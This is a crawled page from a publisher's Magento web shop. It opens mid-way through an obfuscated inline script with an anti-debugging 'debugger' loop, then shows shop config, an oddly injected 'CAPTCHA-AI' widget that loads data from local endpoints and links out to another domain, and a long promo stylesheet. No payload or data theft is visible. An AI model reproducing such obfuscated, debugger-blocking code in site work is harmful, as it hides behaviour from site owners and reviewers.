_0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div></div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.vulkan-shop.de\/rest\/vv_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>&copy; 2017 Vulkan-Verlag GmbH</span>
</small>
</div>    <div id="cllAI" class="websciltdiv" style="position:fixed; text-align: left;width:45px;height:40px;right: 20px; bottom: 20px;z-index:99999;"><img style="height:40px;"  class="bglogo"  src=" [data-uri]"/></div><style>.backgroudoverload{width:100%;background-color:rgba(0,0,0,0.3);text-align:center}.center{background-color: #fff;width:100px;height:100px;margin:auto;border:3px solid green;padding:10px}.outer { display:table;position:absolute;top:0;left:0;height:100%;padding: 0;margin: 0;width:100%}.middle {display:table-cell;vertical-align:middle}.innercai {margin-left:auto;margin-right:auto;width:200px;border-radius:30px;background-color:#eee}.loadertext{padding-top:10px;display: inline-block;width:100%;text-align:center}.middlefieldai{z-index:10;background-color:#00ff00;position:absolute}#loaderdivai {opacity:1;transition:opacity 1s;z-index:100;position:absolute}#loaderdivai.hide {opacity:0;z-index:0}.airow{float:left;display:block;width:100%;height:auto}.aicol{float:left;display:block;width:100px;height:100px}.modalai-header h2{margin: 0;padding: 0;text-align: center}.vorgabebild{ width: 100%;height: 170px;margin: 0;padding: 0;float: left;position: relative;display: block}.modalai {display: none;position: fixed; z-index: 1; left: 0; top: 40px; margin-left: -200px;left: 50%;width: 400px;height: 480px; overflow: auto; background-color: rgb(255,255,255);}.modalai-content {background-color: #fefefe;margin: 15% auto; padding: 20px;border: 1px solid #888;width: 80%}span.aiclose {color: #aaa;float: right;font-size: 28px;font-weight: bold}.aiclose:hover,aiclose:focus {color: black;text-decoration: none;cursor: pointer}#aiModal{z-index:9999;overflow: hidden; box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-webkit-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-moz-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);}.btn{z-index: 10000;display: block; float: left;position: relative;}#middlefieldai{width: 100%;height: 120px;float: left;position: relative;padding-left: 0;}.modalai-header { padding: 2px 16px;background-color: #0c2521;color: white; position: relative;float: left;width: 400px;}.modal-footer { padding: 2px 16px;background-color: #5cb85c; color: white}.modalai-content {position: relative;background-color: #fefefe;margin: auto; padding: 0;border: 1px solid #888;width: 80%; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);animation-name: animatetop;animation-duration: 0.4s}@keyframes animatetop { from {top: -300px; opacity: 0} to {top: 0; opacity: 1}}.aibutton{ border:1px solid #666; padding:3px 10px;cursor: pointer;position:absolute;bottom:10px;font-weight:bold}.novalid{left:20px;background:#900;color:#000}.itsok{right:20px;background:#090}</style><div style="display:none;" id="aiModal" class="modalai"><div class="modalai-header airow"><span class="aiclose">&times;</span><h2 style="color:#fff;" >Kralos <br/>CAPTCHA-AI</h2></div><div class="modalai-body airow"><div class="aicol vorgabebild"><img src="/cai/serverside.php" /></div><div id="loaderdivai" class="backgroudoverload "> <div class="outer"><div class="middle"><div class="innercai"><span class="loadertext">AI is rendering ...</span><img src="/cai/loader-klein.gif" width="200" height="200" alt="AI is rendering..." /></div></div></div></div><div id="middlefieldai" class="hide"><div class="row"><div class="aicol"><canvas id="canvas0" height="100" width="100" /></div><div class="aicol"><canvas id="canvas1" height="100" width="100" /></div><div class="aicol"><canvas id="canvas2" height="100" width="100" /></div><div class="aicol"><canvas id="canvas3" height="100" width="100" /></div><div class="aicol"><canvas id="canvas4" height="100" width="100" /></div><div class="aicol"><canvas id="canvas5" height="100" width="100" /></div><div class="aicol"><canvas id="canvas6" height="100" width="100" /></div><div class="aicol"><canvas id="canvas7" height="100" width="100" /></div></div></div></div><div class="modalai-footer airow"><button onclick="window.close();" class="aibutton novalid"><a href="https://kralos.eu/nomatch">no match</a></button><button id="einfachclose" class="aiclose aibutton itsok">match</button></div></div> <script>function closeLoader(){var x = document.getElementById("loaderdivai");x.classList.add("hide");var c = document.getElementById("middlefieldai");c.classList.remove("hide");}var items = [];const sleep = ms => new Promise(r => setTimeout(r, ms));let canvas = document.querySelector("canvas");canvas.width = 100;canvas.height = 100;var zeichen = ["hausk"];function getFullarray(xitems) {let xarray = [];let ni; for (let c = 0; c < xitems.length; c++) {ni = xitems[c];xarray.push(ni);}return xarray;}const readFiles = async () => {try {let response = await fetch("/cai/getrandomdata.php");let data = await response.json();items = data; } catch (e) {console.log("Data cant loaded...", e);}};var currentpos = -1;var anzahl = [];var ditems = [];async function animate(data, position, canvasnr) {let arrx = data[0];let arry = data[1];let xpos = arrx[position];console.log(xpos);let ypos = arry[position];position++;let xtpos = arrx[position];let ytpos = arry[position];let kleiner = 0.3; xpos = xpos * kleiner;ypos = ypos * kleiner;xtpos = xtpos * kleiner;ytpos = ytpos * kleiner;console.log(xpos + "," + ypos + " - " + xtpos + "," + ytpos + " CANVAS:" + canvasnr);let farben = ["red", "green", "blue","purple", "black", "orange","cyan"];let color = farben[canvasnr]; canvas = document.querySelector("#canvas" + canvasnr);ctx = canvas.getContext("2d");ctx.strokeStyle = color;ctx.lineWidth = 2;ctx.beginPath();ctx.moveTo(xpos, ypos);ctx.lineTo(xtpos, ytpos);ctx.stroke();await sleep(35);if (position >= (data[0].length - 1)) {return;}animate(data, position, canvasnr);}const drawItem = async (data, a) => {for (let z = 0; z < data.length; z++) {anms = data[z];animate(anms, 0, a);}};async function drawItems() {for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {await drawItem(items[canvasnr], canvasnr);await sleep(1000);}}async function clearCanvas(){for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {let ncanvas = document.querySelector("#canvas" + canvasnr);let ncontext = ncanvas.getContext("2d");ncontext.clearRect(0, 0, ncanvas.width, ncanvas.height);}}async function readData(zeichen) {await clearCanvas();await readFiles();closeLoader();await drawItems();};var modalai = document.getElementById("aiModal");var btn = document.getElementById("cllAI");var span = document.getElementsByClassName("aiclose")[0];var eclos = document.getElementById("einfachclose");btn.onclick = function() {modalai.style.display = "block";readData(zeichen);};eclos.onclick = function() { modalai.style.display = "none";};span.onclick = function() {modalai.style.display = "none";};window.onclick = function(event) {if (event.target == modalai) {modalai.style.display = "none"; }};</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vulkan-shop.de/media/styles.css
body_size: 4105
content:

.contact-index-index .fieldset{margin-bottom:20px}
.contact-index-index .fieldset .legend{padding-bottom:0}
.contact-info-number{display:block;font-size:36px;font-size:3.6rem;line-height:36px;font-weight:300}
@media only screen and (max-width:767px){.contact-info-number{font-weight:300;margin-bottom:10px}
}
@media all and (min-width:768px),print{
    ._rwd_width{min-width:0 !important;max-width:auto !important}
    ._rwd_width_float{width:100% !important;float:none !important}
    .contact-index-index .fieldset .legend{border:none}
    .contact-index-index .column.main .widget.static.block{float:left;width:70%}
    .contact-info-number{margin-bottom:15px}
    .column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{width:27%;float:right}
}

.cms-index-index .page-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.widget .block-promo img{max-width:none}
.block-promo{box-sizing:border-box;overflow:hidden;position:relative;display:block;width:100%;color:#333 !important}
.block-promo:hover{text-decoration:none}
.block-promo .content{display:block;box-sizing:border-box;position:absolute;z-index:1;overflow:hidden;padding:25px 35px 35px}
.block-promo .title{display:block;font-weight:300;font-size:3.2rem;line-height:1.2;margin-bottom:15px}
.block-promo .info{display:block;font-weight:300;font-size:2.2rem;margin-bottom:20px}
.block-promo .more{font-size:1.6rem}
.block-promo .icon.more{display:inline-block;text-decoration:none}
.block-promo .icon.more:after{font-family:'luma-icons';content:'\e608';font-size:12px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center;margin:0 0 0 5px}
.block-promo .button.more{font-size:1.8rem;background-image:none;background:#1979c3;padding:7px 15px;color:#fff;border:1px solid #1979c3;cursor:pointer;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-decoration:none;padding:10px 15px}
.block-promo .button.more:focus,.block-promo .button.more:active{background:#006bb4;border:1px solid #006bb4;color:#fff}
.block-promo .button.more:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}
.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{cursor:default;pointer-events:none;opacity:.5}
.block-promo .title+.button{margin-top:10px}
.block-promo sup{top:-0.2em}
.block-promo-2columns .content{padding:20px 25px}
.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{background-color:rgba(255,255,255,0.9)}
.sale-main,.mens-main,.gear-main,.womens-main{max-width:1080px}
.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{max-width:580px}
.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{max-width:1280px}
.home-pants .content{top:0;left:0;width:80%}
.home-pants .title{display:block;font-weight:600;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;margin-bottom:0}
.home-t-shirts{background:#ffdd16}
.home-erin{height:373px}
.home-erin .content{top:0;right:0;width:60%}
.home-performance{height:664px}
.home-performance .content{top:25px;right:25px;left:25px}
.home-eco{height:274px}
.new-performance .icon.more{white-space:nowrap}
.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{padding:20px}
.womens-erin{background:#f4f4f4}
.womens-erin .content{padding:20px 35px}
.training-main{height:372px}
.training-main .title{margin-bottom:0;line-height:1.4}
.training-main .title span{font-weight:600}
.training-erin{height:214px}
.training-erin .content{padding:15px;text-align:center}
.training-erin .info{margin-bottom:0}
.training-on-demand,.training-videos{color:#fff !important}
.training-on-demand .content,.training-videos .content{position:static;text-align:center}
.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{margin-top:-10px;display:block;text-decoration:none}
.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{font-family:'luma-icons';font-size:32px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center}
.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{content:'\e612'}
.training-on-demand .icon.download:before,.training-videos .icon.download:before{content:'\e626'}
.training-on-demand .icon.more,.training-videos .icon.more{position:absolute;left:0;right:0;bottom:25px}
.training-on-demand .info,.training-videos .info{font-size:16px}
.training-on-demand{background:#00ade2}
.training-videos{background:#5a5e62}
.sale-women,.sale-mens{height:372px}
.sale-mens .content{top:0;right:0;width:60%}
.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{padding:15px 20px}
.sale-20-off{background:#f4f4f4}
.sale-20-off .title{font-size:4rem;font-weight:700;white-space:nowrap}
.sale-20-off img{position:absolute;z-index:0;bottom:0;right:0}
.sale-20-off .content{width:75%;position:relative}
.sale-free-shipping{background:#71b54e;color:#fff !important}
.sale-free-shipping .content{position:static}
.sale-free-shipping img{display:block;margin:0 auto 10px;max-width:100% !important}
.sale-womens-t-shirts{background:#fedd16}
.sale-womens-t-shirts .content{position:static}
.sale-womens-t-shirts img{max-width:95% !important}
.mens-main .content{width:45%}
.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{height:450px}
.womens-t-shirts,.mens-t-shirts{background:#ffdd17}
.womens-t-shirts img,.mens-t-shirts img{max-width:100% !important}
.womens-t-shirts .content,.mens-t-shirts .content{position:static}
.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{height:372px}
.womens-pants .info span,.mens-pants .info span{display:block;font-size:4.4rem;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;line-height:1.2;font-weight:600;white-space:nowrap}
.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{background:#f4f4f4;min-height:170px}
.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{max-width:100% !important;position:absolute;z-index:0;top:0;right:0;left:60%}
.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{padding:20px 0 50px 20px !important;position:static;width:60%;z-index:1}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.8rem}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-weight:400;margin-bottom:5px}
.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{position:absolute;z-index:1;bottom:20px}
.gear-fitnes .content,.new-performance .content{right:0;top:0;width:65%}
.collection-eco,.collection-performance{height:200px}
.collection-eco .content,.collection-performance .content{padding:15px;text-align:center}
.collection-eco .info,.collection-performance .info{margin-bottom:0}
.collection-erin{background:#f4f4f4}
.collection-erin .content{padding:20px 35px}
.content-heading{text-align:center;margin:10px 0 25px}
.content-heading .title{margin:0 0 5px}
.content-heading .info{margin-bottom:0}
.categories-menu .title{text-transform:uppercase;margin-bottom:10px;display:block}
.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{color:#333}
.categories-menu .items{margin-bottom:40px}
.categories-menu .items:last-child{margin-bottom:0}
.cms-content-important{display:block;background:#f5f5f5}
.cms-content-important h2{margin-top:0}
.cms-content table{border:none}
.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{border:none}
.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{border-bottom:1px solid #d1d1d1}
.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{background:#f7f7f7}
.cms-content table th{font-weight:400}
.cms-content table td{font-weight:600}
.cms-content .block .block-title{margin-bottom:15px}
.cms-content .block .block-title>strong{display:none}
.cms-content .block .box-title{display:inline-block;margin:0 0 15px}
.cms-content .block .box-title>span{font-size:1.8rem;line-height:1.1;margin-top:1.5rem;margin-bottom:1rem;font-weight:300}
.cms-content .block .block-content p:last-child{margin-bottom:0}
@media only screen and (max-width:399px){.womens-pants img{width:250%;float:right;margin:-70px -140px 0 0}
                                         .mens-main img{margin-left:-180px}
                                         .training-main img,.gear-main img,.womens-main img{margin-left:-210px}
                                         .home-main img{margin-left:-310px}
                                         .sale-main img,.mens-pants img,.home-eco img{margin-left:-150px}
                                         .sale-mens img,.gear-fitnes img,.new-performance img{margin-left:-60px}
                                         .new-main img,.sale-women img,.training-erin img,.gear-equipment img{margin-left:-120px}
                                         .new-eco img{margin-left:-80px}
                                         .home-pants,.home-performance{height:580px}
                                         .home-pants img,.home-performance img{margin-left:-50px}
}
@media only screen and (max-width:767px){
    .blocks-promo{
        /*margin-left:-15px;*/
                 margin-right:-15px}
                                         .block-promo{margin-bottom:8px}
                                         .block-promo .title{font-size:2.2rem}
                                         .block-promo .info{font-size:1.6rem;margin-bottom:10px}
                                         .block-promo .more{font-size:1.4rem}
                                         .block-promo .icon.more:after{font-size:1rem}
                                         .block-promo .button.more{font-size:1.2rem}
                                         .block-promo .content{padding:15px 20px 20px}
                                         .block-promo .button.more{padding:8px 12px}
                                         .home-pants{max-width:417px}
                                         .home-erin{max-width:426px}
                                         .home-performance{max-width:415px}
                                         .home-eco{max-width:858px}
                                         .home-pants,.home-performance{height:580px}
                                         .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:20px;right:0;width:65%}
                                         .training-main .title{font-size:2rem}
                                         .womens-erin .content,.collection-erin .content{position:static}
                                         .womens-erin img,.collection-erin img{display:block;margin:0 auto;max-width:75% !important}
                                         .sale-women .content{width:60%;bottom:20px;left:0}
                                         .sale-main .content{top:auto;bottom:20px}
                                         .sale-20-off{min-height:185px}
                                         .sale-20-off .title{font-size:4rem}
                                         .womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-size:1.6rem}
                                         .womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.4rem}
                                         .womens-pants .info span,.mens-pants .info span{font-size:4rem}
                                         .womens-pants .content,.mens-pants .content{max-width:220px;bottom:20px}
                                         .home-eco .content{width:65%;top:20px;right:0}
                                         .gear-fitnes .content,.new-performance .content,.home-erin .content{padding-top:30px}
                                         .gear-equipment .content,.new-eco .content{left:0;bottom:20px;max-width:220px}
                                         .training-erin .content{right:10px;bottom:10px;left:10px}
                                         .training-erin .title{margin-bottom:10px;font-size:1.8rem}
                                         .training-erin .info{font-size:1.2rem;margin-bottom:0}
                                         .training-on-demand .content,.training-videos .content{padding-top:25px;padding-bottom:45px}
                                         .home-pants img{position:absolute;z-index:0;bottom:-10px}
                                         .home-pants .title{font-size:4rem}
                                         .home-performance img{position:absolute;z-index:0;top:-20px}
                                         .womens-main .content,.training-main .content,.gear-main .content{top:auto;bottom:20px}
                                         .home-t-shirts .image{display:block;padding:20px 20px 0}
                                         .home-t-shirts img{max-width:100% !important}
                                         .home-t-shirts .content{position:static}
                                         .collection-eco .content,.collection-performance .content{right:10px;bottom:10px;left:10px}
                                         .collection-eco .title,.collection-performance .title{margin-bottom:10px;font-size:1.8rem}
                                         .collection-eco .info,.collection-performance .info{font-size:1.2rem}
                                         .collection-erin .title{font-size:1.8rem}
                                         .collection-erin .info{font-size:1.2rem}
                                         .content-heading .title{font-size:3rem}
                                         .content-heading .info{font-size:1.4rem}
                                         .cms-content-important{padding:15px;margin:0 -15px 15px}
                                         .cms-content table{margin:10px 0 0}
                                         .cms-content table thead th{font-size:1.1rem}
                                         .cms-content ul li{margin-bottom:5px}
                                         .cms-content .block .box{margin-bottom:30px}
}
@media all and (min-width:640px),print{.block-promo{margin-bottom:16px}
                                       .block-promo-wrapper:before,.block-promo-wrapper:after{content:"";display:table}
                                       .block-promo-wrapper:after{clear:both}
                                       .block-promo-wrapper .block-promo{float:left;border-right:16px solid #fff}
                                       .block-promo-2columns .block-promo{width:50%}
                                       .block-promo-3columns .block-promo{width:33.3%}
                                       .block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){border-right:0}
}
@media all and (min-width:768px),print{.block-promo-hp{margin:0 -8px}
                                       .block-promo-hp .block-promo{border-left:8px solid #fff;border-right:8px solid #fff}
                                       .block-promo-wrapper .home-performance{float:right}
                                       .home-pants,.home-erin,.home-performance{width:33.3%}
                                       .home-t-shirts,.home-eco{width:66.7%}
                                       .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:40px;right:40px;width:40%}
                                       .womens-t-shirts,.mens-t-shirts{height:372px}
                                       .womens-pants .content,.mens-pants .content{width:47%;left:20px;top:20px}
                                       .womens-erin,.home-t-shirts,.collection-erin{display:table}
                                       .womens-erin .content,.home-t-shirts .content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{display:table-cell}
                                       .womens-erin .content,.home-t-shirts .content,.collection-erin .content{position:static}
                                       .womens-erin .image,.home-t-shirts .image,.collection-erin .image{vertical-align:bottom}
                                       .womens-erin img,.home-t-shirts img,.collection-erin img{float:right}
                                       .home-t-shirts{height:276px}
